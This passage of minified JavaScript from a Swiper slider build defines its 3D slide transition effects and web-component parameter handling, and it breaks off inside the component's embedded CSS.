h=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(l.progress),0):1+Math.min(Math.max(l.progress,-1),0),c=y1(n,l);c.style.opacity=h,c.style.transform=`translate3d(${f}px, ${m}px, 0px)`}},setTransition:u=>{const n=e.slides.map(d=>W0(d));n.forEach(d=>{d.style.transitionDuration=`${u}ms`}),H1({swiper:e,duration:u,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function f4(t){let{swiper:e,extendParams:a,on:i}=t;a({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const s=(d,l,o)=>{let f=o?d.querySelector(".swiper-slide-shadow-left"):d.querySelector(".swiper-slide-shadow-top"),m=o?d.querySelector(".swiper-slide-shadow-right"):d.querySelector(".swiper-slide-shadow-bottom");f||(f=S0("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"left":"top"}`.split(" ")),d.append(f)),m||(m=S0("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"right":"bottom"}`.split(" ")),d.append(m)),f&&(f.style.opacity=Math.max(-l,0)),m&&(m.style.opacity=Math.max(l,0))};l1({effect:"cube",swiper:e,on:i,setTranslate:()=>{const{el:d,wrapperEl:l,slides:o,width:f,height:m,rtlTranslate:h,size:c,browser:p}=e,w=R1(e),M=e.params.cubeEffect,v=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,S;M.shadow&&(v?(S=e.wrapperEl.querySelector(".swiper-cube-shadow"),S||(S=S0("div","swiper-cube-shadow"),e.wrapperEl.append(S)),S.style.height=`${f}px`):(S=d.querySelector(".swiper-cube-shadow"),S||(S=S0("div","swiper-cube-shadow"),d.append(S))));for(let k=0;k<o.length;k+=1){const P=o[k];let Z=k;g&&(Z=parseInt(P.getAttribute("data-swiper-slide-index"),10));let _=Z*90,B=Math.floor(_/360);h&&(_=-_,B=Math.floor(-_/360));const D=Math.max(Math.min(P.progress,1),-1);let O=0,R=0,H=0;Z%4===0?(O=-B*4*c,H=0):(Z-1)%4===0?(O=0,H=-B*4*c):(Z-2)%4===0?(O=c+B*4*c,H=c):(Z-3)%4===0&&(O=-c,H=3*c+c*4*B),h&&(O=-O),v||(R=O,O=0);const j=`rotateX(${w(v?0:-_)}deg) rotateY(${w(v?_:0)}deg) translate3d(${O}px, ${R}px, ${H}px)`;D<=1&&D>-1&&(b=Z*90+D*90,h&&(b=-Z*90-D*90)),P.style.transform=j,M.slideShadows&&s(P,D,v)}if(l.style.transformOrigin=`50% 50% -${c/2}px`,l.style["-webkit-transform-origin"]=`50% 50% -${c/2}px`,M.shadow)if(v)S.style.transform=`translate3d(0px, ${f/2+M.shadowOffset}px, ${-f/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${M.shadowScale})`;else{const k=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,P=1.5-(Math.sin(k*2*Math.PI/360)/2+Math.cos(k*2*Math.PI/360)/2),Z=M.shadowScale,_=M.shadowScale/P,B=M.shadowOffset;S.style.transform=`scale3d(${Z}, 1, ${_}) translate3d(0px, ${m/2+B}px, ${-m/2/_}px) rotateX(-89.99deg)`}const E=(p.isSafari||p.isWebView)&&p.needPerspectiveFix?-c/2:0;l.style.transform=`translate3d(0px,0,${E}px) rotateX(${w(e.isHorizontal()?0:b)}deg) rotateY(${w(e.isHorizontal()?-b:0)}deg)`,l.style.setProperty("--swiper-cube-translate-z",`${E}px`)},setTransition:d=>{const{el:l,slides:o}=e;if(o.forEach(f=>{f.style.transitionDuration=`${d}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(m=>{m.style.transitionDuration=`${d}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const f=l.querySelector(".swiper-cube-shadow");f&&(f.style.transitionDuration=`${d}ms`)}},recreateShadows:()=>{const d=e.isHorizontal();e.slides.forEach(l=>{const o=Math.max(Math.min(l.progress,1),-1);s(l,o,d)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function e1(t,e,a){const i=`swiper-slide-shadow${a?`-${a}`:""}${t?` swiper-slide-shadow-${t}`:""}`,s=W0(e);let r=s.querySelector(`.${i.split(" ").join(".")}`);return r||(r=S0("div",i.split(" ")),s.append(r)),r}function m4(t){let{swiper:e,extendParams:a,on:i}=t;a({flipEffect:{slideShadows:!0,limitRotation:!0}});const s=(d,l)=>{let o=e.isHorizontal()?d.querySelector(".swiper-slide-shadow-left"):d.querySelector(".swiper-slide-shadow-top"),f=e.isHorizontal()?d.querySelector(".swiper-slide-shadow-right"):d.querySelector(".swiper-slide-shadow-bottom");o||(o=e1("flip",d,e.isHorizontal()?"left":"top")),f||(f=e1("flip",d,e.isHorizontal()?"right":"bottom")),o&&(o.style.opacity=Math.max(-l,0)),f&&(f.style.opacity=Math.max(l,0))};l1({effect:"flip",swiper:e,on:i,setTranslate:()=>{const{slides:d,rtlTranslate:l}=e,o=e.params.flipEffect,f=R1(e);for(let m=0;m<d.length;m+=1){const h=d[m];let c=h.progress;e.params.flipEffect.limitRotation&&(c=Math.max(Math.min(h.progress,1),-1));const p=h.swiperSlideOffset;let M=-180*c,v=0,g=e.params.cssMode?-p-e.translate:-p,b=0;e.isHorizontal()?l&&(M=-M):(b=g,g=0,v=-M,M=0),h.style.zIndex=-Math.abs(Math.round(c))+d.length,o.slideShadows&&s(h,c);const S=`translate3d(${g}px, ${b}px, 0px) rotateX(${f(v)}deg) rotateY(${f(M)}deg)`,E=y1(o,h);E.style.transform=S}},setTransition:d=>{const l=e.slides.map(o=>W0(o));l.forEach(o=>{o.style.transitionDuration=`${d}ms`,o.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(f=>{f.style.transitionDuration=`${d}ms`})}),H1({swiper:e,duration:d,transformElements:l})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(d=>{let l=d.progress;e.params.flipEffect.limitRotation&&(l=Math.max(Math.min(d.progress,1),-1)),s(d,l)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function h4(t){let{swiper:e,extendParams:a,on:i}=t;a({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),l1({effect:"coverflow",swiper:e,on:i,setTranslate:()=>{const{width:u,height:n,slides:d,slidesSizesGrid:l}=e,o=e.params.coverflowEffect,f=e.isHorizontal(),m=e.translate,h=f?-m+u/2:-m+n/2,c=f?o.rotate:-o.rotate,p=o.depth,w=R1(e);for(let M=0,v=d.length;M<v;M+=1){const g=d[M],b=l[M],S=g.swiperSlideOffset,E=(h-S-b/2)/b,k=typeof o.modifier=="function"?o.modifier(E):E*o.modifier;let P=f?c*k:0,Z=f?0:c*k,_=-p*Math.abs(k),B=o.stretch;typeof B=="string"&&B.indexOf("%")!==-1&&(B=parseFloat(o.stretch)/100*b);let D=f?0:B*k,O=f?B*k:0,R=1-(1-o.scale)*Math.abs(k);Math.abs(O)<.001&&(O=0),Math.abs(D)<.001&&(D=0),Math.abs(_)<.001&&(_=0),Math.abs(P)<.001&&(P=0),Math.abs(Z)<.001&&(Z=0),Math.abs(R)<.001&&(R=0);const H=`translate3d(${O}px,${D}px,${_}px)  rotateX(${w(Z)}deg) rotateY(${w(P)}deg) scale(${R})`,j=y1(o,g);if(j.style.transform=H,g.style.zIndex=-Math.abs(Math.round(k))+1,o.slideShadows){let $=f?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),I=f?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");$||($=e1("coverflow",g,f?"left":"top")),I||(I=e1("coverflow",g,f?"right":"bottom")),$&&($.style.opacity=k>0?k:0),I&&(I.style.opacity=-k>0?-k:0)}}},setTransition:u=>{e.slides.map(d=>W0(d)).forEach(d=>{d.style.transitionDuration=`${u}ms`,d.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(l=>{l.style.transitionDuration=`${u}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function g4(t){let{swiper:e,extendParams:a,on:i}=t;a({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const s=n=>typeof n=="string"?n:`${n}px`;l1({effect:"creative",swiper:e,on:i,setTranslate:()=>{const{slides:n,wrapperEl:d,slidesSizesGrid:l}=e,o=e.params.creativeEffect,{progressMultiplier:f}=o,m=e.params.centeredSlides,h=R1(e);if(m){const c=l[0]/2-e.params.slidesOffsetBefore||0;d.style.transform=`translateX(calc(50% - ${c}px))`}for(let c=0;c<n.length;c+=1){const p=n[c],w=p.progress,M=Math.min(Math.max(p.progress,-o.limitProgress),o.limitProgress);let v=M;m||(v=Math.min(Math.max(p.originalProgress,-o.limitProgress),o.limitProgress));const g=p.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],S=[0,0,0];let E=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let k={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};M<0?(k=o.next,E=!0):M>0&&(k=o.prev,E=!0),b.forEach((R,H)=>{b[H]=`calc(${R}px + (${s(k.translate[H])} * ${Math.abs(M*f)}))`}),S.forEach((R,H)=>{let j=k.rotate[H]*Math.abs(M*f);S[H]=j}),p.style.zIndex=-Math.abs(Math.round(w))+n.length;const P=b.join(", "),Z=`rotateX(${h(S[0])}deg) rotateY(${h(S[1])}deg) rotateZ(${h(S[2])}deg)`,_=v<0?`scale(${1+(1-k.scale)*v*f})`:`scale(${1-(1-k.scale)*v*f})`,B=v<0?1+(1-k.opacity)*v*f:1-(1-k.opacity)*v*f,D=`translate3d(${P}) ${Z} ${_}`;if(E&&k.shadow||!E){let R=p.querySelector(".swiper-slide-shadow");if(!R&&k.shadow&&(R=e1("creative",p)),R){const H=o.shadowPerProgress?M*(1/o.limitProgress):M;R.style.opacity=Math.min(Math.max(Math.abs(H),0),1)}}const O=y1(o,p);O.style.transform=D,O.style.opacity=B,k.origin&&(O.style.transformOrigin=k.origin)}},setTransition:n=>{const d=e.slides.map(l=>W0(l));d.forEach(l=>{l.style.transitionDuration=`${n}ms`,l.querySelectorAll(".swiper-slide-shadow").forEach(o=>{o.style.transitionDuration=`${n}ms`})}),H1({swiper:e,duration:n,transformElements:d,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function v4(t){let{swiper:e,extendParams:a,on:i}=t;a({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),l1({effect:"cards",swiper:e,on:i,setTranslate:()=>{const{slides:u,activeIndex:n,rtlTranslate:d}=e,l=e.params.cardsEffect,{startTranslate:o,isTouched:f}=e.touchEventsData,m=d?-e.translate:e.translate;for(let h=0;h<u.length;h+=1){const c=u[h],p=c.progress,w=Math.min(Math.max(p,-4),4);let M=c.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(M-=u[0].swiperSlideOffset);let v=e.params.cssMode?-M-e.translate:-M,g=0;const b=-100*Math.abs(w);let S=1,E=-l.perSlideRotate*w,k=l.perSlideOffset-Math.abs(w)*.75;const P=e.virtual&&e.params.virtual.enabled?e.virtual.from+h:h,Z=(P===n||P===n-1)&&w>0&&w<1&&(f||e.params.cssMode)&&m<o,_=(P===n||P===n+1)&&w<0&&w>-1&&(f||e.params.cssMode)&&m>o;if(Z||_){const R=(1-Math.abs((Math.abs(w)-.5)/.5))**.5;E+=-28*w*R,S+=-.5*R,k+=96*R,g=`${-25*R*Math.abs(w)}%`}if(w<0?v=`calc(${v}px ${d?"-":"+"} (${k*Math.abs(w)}%))`:w>0?v=`calc(${v}px ${d?"-":"+"} (-${k*Math.abs(w)}%))`:v=`${v}px`,!e.isHorizontal()){const R=g;g=v,v=R}const B=w<0?`${1+(1-S)*w}`:`${1-(1-S)*w}`,D=`
        translate3d(${v}, ${g}, ${b}px)
        rotateZ(${l.rotate?d?-E:E:0}deg)
        scale(${B})
      `;if(l.slideShadows){let R=c.querySelector(".swiper-slide-shadow");R||(R=e1("cards",c)),R&&(R.style.opacity=Math.min(Math.max((Math.abs(w)-.5)/.5,0),1))}c.style.zIndex=-Math.abs(Math.round(p))+u.length;const O=y1(l,c);O.style.transform=D}},setTransition:u=>{const n=e.slides.map(d=>W0(d));n.forEach(d=>{d.style.transitionDuration=`${u}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(l=>{l.style.transitionDuration=`${u}ms`})}),H1({swiper:e,duration:u,transformElements:n})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:e.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!e.params.cssMode})})}const M4=[q3,G3,N3,W3,X3,Y3,U3,K3,Q3,J3,e4,t4,a4,i4,s4,r4,u4,p4,f4,m4,h4,g4,v4];x0.use(M4);const F1=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function t1(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"&&!t.__swiper__}function de(t,e){const a=["__proto__","constructor","prototype"];Object.keys(e).filter(i=>a.indexOf(i)<0).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:t1(e[i])&&t1(t[i])&&Object.keys(e[i]).length>0?e[i].__swiper__?t[i]=e[i]:de(t[i],e[i]):t[i]=e[i]})}function w4(t){return t===void 0&&(t={}),t.navigation&&typeof t.navigation.nextEl>"u"&&typeof t.navigation.prevEl>"u"}function y4(t){return t===void 0&&(t={}),t.pagination&&typeof t.pagination.el>"u"}function b4(t){return t===void 0&&(t={}),t.scrollbar&&typeof t.scrollbar.el>"u"}function P1(t){return t===void 0&&(t=""),t.replace(/-[a-z]/g,e=>e.toUpperCase().replace("-",""))}function x4(t){let{swiper:e,slides:a,passedParams:i,changedParams:s,nextEl:r,prevEl:u,scrollbarEl:n,paginationEl:d}=t;const l=s.filter(Z=>Z!=="children"&&Z!=="direction"&&Z!=="wrapperClass"),{params:o,pagination:f,navigation:m,scrollbar:h,virtual:c,thumbs:p}=e;let w,M,v,g,b,S,E,k;s.includes("thumbs")&&i.thumbs&&i.thumbs.swiper&&!i.thumbs.swiper.destroyed&&o.thumbs&&(!o.thumbs.swiper||o.thumbs.swiper.destroyed)&&(w=!0),s.includes("controller")&&i.controller&&i.controller.control&&o.controller&&!o.controller.control&&(M=!0),s.includes("pagination")&&i.pagination&&(i.pagination.el||d)&&(o.pagination||o.pagination===!1)&&f&&!f.el&&(v=!0),s.includes("scrollbar")&&i.scrollbar&&(i.scrollbar.el||n)&&(o.scrollbar||o.scrollbar===!1)&&h&&!h.el&&(g=!0),s.includes("navigation")&&i.navigation&&(i.navigation.prevEl||u)&&(i.navigation.nextEl||r)&&(o.navigation||o.navigation===!1)&&m&&!m.prevEl&&!m.nextEl&&(b=!0);const P=Z=>{e[Z]&&(e[Z].destroy(),Z==="navigation"?(e.isElement&&(e[Z].prevEl.remove(),e[Z].nextEl.remove()),o[Z].prevEl=void 0,o[Z].nextEl=void 0,e[Z].prevEl=void 0,e[Z].nextEl=void 0):(e.isElement&&e[Z].el.remove(),o[Z].el=void 0,e[Z].el=void 0))};s.includes("loop")&&e.isElement&&(o.loop&&!i.loop?S=!0:!o.loop&&i.loop?E=!0:k=!0),l.forEach(Z=>{if(t1(o[Z])&&t1(i[Z]))Object.assign(o[Z],i[Z]),(Z==="navigation"||Z==="pagination"||Z==="scrollbar")&&"enabled"in i[Z]&&!i[Z].enabled&&P(Z);else{const _=i[Z];(_===!0||_===!1)&&(Z==="navigation"||Z==="pagination"||Z==="scrollbar")?_===!1&&P(Z):o[Z]=i[Z]}}),l.includes("controller")&&!M&&e.controller&&e.controller.control&&o.controller&&o.controller.control&&(e.controller.control=o.controller.control),s.includes("children")&&a&&c&&o.virtual.enabled?(c.slides=a,c.update(!0)):s.includes("virtual")&&c&&o.virtual.enabled&&(a&&(c.slides=a),c.update(!0)),s.includes("children")&&a&&o.loop&&(k=!0),w&&p.init()&&p.update(!0),M&&(e.controller.control=o.controller.control),v&&(e.isElement&&(!d||typeof d=="string")&&(d=document.createElement("div"),d.classList.add("swiper-pagination"),d.part.add("pagination"),e.el.appendChild(d)),d&&(o.pagination.el=d),f.init(),f.render(),f.update()),g&&(e.isElement&&(!n||typeof n=="string")&&(n=document.createElement("div"),n.classList.add("swiper-scrollbar"),n.part.add("scrollbar"),e.el.appendChild(n)),n&&(o.scrollbar.el=n),h.init(),h.updateSize(),h.setTranslate()),b&&(e.isElement&&((!r||typeof r=="string")&&(r=document.createElement("div"),r.classList.add("swiper-button-next"),_0(r,e.hostEl.constructor.nextButtonSvg),r.part.add("button-next"),e.el.appendChild(r)),(!u||typeof u=="string")&&(u=document.createElement("div"),u.classList.add("swiper-button-prev"),_0(u,e.hostEl.constructor.prevButtonSvg),u.part.add("button-prev"),e.el.appendChild(u))),r&&(o.navigation.nextEl=r),u&&(o.navigation.prevEl=u),m.init(),m.update()),s.includes("allowSlideNext")&&(e.allowSlideNext=i.allowSlideNext),s.includes("allowSlidePrev")&&(e.allowSlidePrev=i.allowSlidePrev),s.includes("direction")&&e.changeDirection(i.direction,!1),(S||k)&&e.loopDestroy(),(E||k)&&e.loopCreate(),e.update()}const Re=t=>{if(parseFloat(t)===Number(t))return Number(t);if(t==="true"||t==="")return!0;if(t==="false")return!1;if(t==="null")return null;if(t!=="undefined"){if(typeof t=="string"&&t.includes("{")&&t.includes("}")&&t.includes('"')){let e;try{e=JSON.parse(t)}catch{e=t}return e}return t}},He=["a11y","autoplay","controller","cards-effect","coverflow-effect","creative-effect","cube-effect","fade-effect","flip-effect","free-mode","grid","hash-navigation","history","keyboard","mousewheel","navigation","pagination","parallax","scrollbar","thumbs","virtual","zoom"];function Fe(t,e,a){const i={},s={};de(i,ce);const r=[...F1,"on"],u=r.map(d=>d.replace(/_/,""));r.forEach(d=>{d=d.replace("_",""),typeof t[d]<"u"&&(s[d]=t[d])});const n=[...t.attributes];return typeof e=="string"&&typeof a<"u"&&n.push({name:e,value:t1(a)?{...a}:a}),n.forEach(d=>{const l=He.find(o=>d.name.startsWith(`${o}-`));if(l){const o=P1(l),f=P1(d.name.split(`${l}-`)[1]);typeof s[o]>"u"&&(s[o]={}),s[o]===!0&&(s[o]={enabled:!0}),s[o]===!1&&(s[o]={enabled:!1}),s[o][f]=Re(d.value)}else{const o=P1(d.name);if(!u.includes(o))return;const f=Re(d.value);s[o]&&He.includes(d.name)&&!t1(f)?(s[o].constructor!==Object&&(s[o]={}),s[o].enabled=!!f):s[o]=f}}),de(i,s),i.navigation?i.navigation={prevEl:".swiper-button-prev",nextEl:".swiper-button-next",...i.navigation!==!0?i.navigation:{}}:i.navigation===!1&&delete i.navigation,i.scrollbar?i.scrollbar={el:".swiper-scrollbar",...i.scrollbar!==!0?i.scrollbar:{}}:i.scrollbar===!1&&delete i.scrollbar,i.pagination?i.pagination={el:".swiper-pagination",...i.pagination!==!0?i.pagination:{}}:i.pagination===!1&&delete i.pagination,{params:i,passedParams:s}}const Z4=":host{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{width:100%;height:100%;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android ::slotted(swiper-slide),.swiper-ios ::slotted(swiper-slide),.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}::slotted(swiper-slide){flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}::slotted(.swiper-slide-invisible-blank){visibility:hidden}.swiper-autoheight,.swiper-autoheight ::slotted(swiper-slide){height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden ::slotted(swiper-slide){transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d ::slotted(swiper-slide){transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode ::slotted(swiper-slide){scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode ::slotted(swiper-slide){scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered ::slotted(swiper-slide){scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal ::slotted(swiper-slide):first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical ::slotted(swiper-slide):first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-virtual ::slotted(swiper-slide){-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:host{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar 